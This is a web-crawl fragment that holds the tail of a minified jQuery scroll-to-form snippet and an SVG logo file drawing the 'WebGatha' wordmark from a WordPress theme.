e=c(".grouped_form").offset().top-c(".grouped_form").outerHeight();c("html, body").animate({scrollTop:e},1e3)})}})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/images/logo.svg
body_size: 827
content:
<svg xmlns="http://www.w3.org/2000/svg" width="263.844" height="49.5" viewBox="0 0 263.844 49.5">
  <defs>
    <style>
      .cls-1 {
        fill: #212121;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="WebGatha" class="cls-1" d="M321.747,35.9h-8.778l13.68,43.831h6.156l8.093-28.1h0.114l8.55,28.1h6.156L370.252,35.9h-8.777l-8.436,29.3h-0.114l-8.892-29.867h-4.959L330.525,65.2h-0.114Zm71.99,30.266V65.2c0-8.436-4.1-15.218-13.281-15.218-9.062,0-13.565,6.669-13.565,15.161s5.3,14.648,13.964,14.648c5.871,0,10.773-3.135,12.711-8.721l-7.353-1.2c-1.083,2.223-2.736,3.819-5.358,3.819-4.16,0-5.528-3.99-5.528-7.524h18.41Zm-18.182-4.959c0.4-2.907,2.166-5.643,5.357-5.643,3.078,0,4.9,2.793,5.3,5.643H375.555Zm21.887,17.669h7.98V76.259h0.114A9.244,9.244,0,0,0,413,79.793c8.264,0,12.938-7.41,12.938-15.047,0-7.353-4.845-14.762-12.767-14.762a10.306,10.306,0,0,0-7.752,3.477V30.547h-7.98V78.881Zm13.794-6.156c-4.1,0-6.612-4.1-6.612-7.866s2.508-7.809,6.612-7.809,6.612,4.047,6.612,7.809S415.34,72.725,411.236,72.725Zm38.075-16.7v6.84h9.12a10.141,10.141,0,0,1-9.8,9.747c-8.094,0-12.141-7.923-12.141-15.047s3.99-15.389,12.084-15.389a10.93,10.93,0,0,1,9.8,6.84l7.409-3.99A18.543,18.543,0,0,0,448.8,34.764c-12.825,0-20.975,10.545-20.975,22.8,0,11.855,7.922,22.457,20.462,22.457,13.337,0,19.55-10.773,19.55-22.913V56.025H449.311Zm48.906-5.13h-7.866v2.622a10.352,10.352,0,0,0-7.809-3.534c-8.036,0-12.767,7.353-12.767,14.762,0,7.581,4.674,15.047,12.881,15.047a9.673,9.673,0,0,0,7.581-3.477h0.114v2.565h7.866V50.895ZM484.48,72.725c-4.1,0-6.612-4.1-6.612-7.866s2.508-7.809,6.612-7.809,6.669,4.047,6.669,7.809S488.584,72.725,484.48,72.725Zm28.443-15.1h4.9V50.895h-4.9V41.433h-7.98v9.462h-2.736V57.62h2.736v21.26h7.98V57.62Zm6.668-27.074V78.881h7.98V65.03c0-3.363.057-8.664,4.788-8.664,4.5,0,4.331,4.332,4.331,7.695V78.881h7.98v-17.1c0-6.5-2.166-11.8-9.689-11.8a8.754,8.754,0,0,0-7.3,3.249h-0.114V30.547h-7.98Zm57.227,20.348h-7.866v2.622a10.352,10.352,0,0,0-7.809-3.534c-8.036,0-12.767,7.353-12.767,14.762,0,7.581,4.674,15.047,12.881,15.047a9.673,9.673,0,0,0,7.581-3.477h0.114v2.565h7.866V50.895Zm-13.737,21.83c-4.1,0-6.611-4.1-6.611-7.866s2.507-7.809,6.611-7.809,6.669,4.047,6.669,7.809S567.185,72.725,563.081,72.725Z" transform="translate(-312.969 -30.531)"/>
</svg>
